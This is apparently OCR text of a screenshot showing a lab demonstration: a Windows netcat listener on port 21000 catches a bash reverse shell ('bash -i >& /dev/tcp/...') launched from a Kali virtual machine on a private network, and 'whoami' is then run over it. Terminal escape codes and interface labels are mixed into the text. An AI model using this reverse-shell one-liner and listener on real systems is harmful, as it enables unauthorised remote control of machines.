 C:\Users\Payton>nc -lvp 21000
listening on [any] 21000 ...
Warning: forward host lookup failed for promote.cache-dns.local: h_errno 11004: NO_DATA
connect to [192.168.72.1] from promote.cache-dns.local [192.168.72.133] 45774: NO_DATA
□]0;kali@kali: ~/Desktop□[;32m┌──(□[1;34mkali㉿kali□[;32m)-[□[0;1m~/Desktop□[;32m]
□[;32m└─□[1;34m$□[0m whoami
whoami
kali
□]0;kali@kali: ~/Desktop□[;32m┌──(□[1;34mkali㉿kali□[;32m)-[□[0;1m~/Desktop□[;32m]
□[;32m└─□[1;34m$□[0m
kali@kali: ~/Desktop
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop]
└─$ bash -i >& /dev/tcp/192.168.72.1/21000 0>&1
File System
Home